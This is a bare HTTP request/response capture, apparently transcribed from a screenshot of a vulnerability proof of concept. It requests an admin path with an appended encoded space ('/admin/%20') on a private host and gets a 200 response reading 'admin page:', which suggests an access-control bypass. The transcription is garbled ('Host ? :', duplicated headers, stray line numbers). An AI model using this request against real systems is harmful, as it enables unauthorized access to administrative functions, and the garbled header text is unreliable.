 GET /admin/%20 HTTP/1.1
Host ? : 192.168.6.218:8080
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Accept-Encoding: gzip, deflate
1 HTTP/1.1 200
2 Content-Type: text/html; charset=UTF-8 text/html;charset=UTF-8
3 Date: Sun, 21 Sep 2025 13:40:18 GMT
4 Content-Length: 13
5
6 admin page: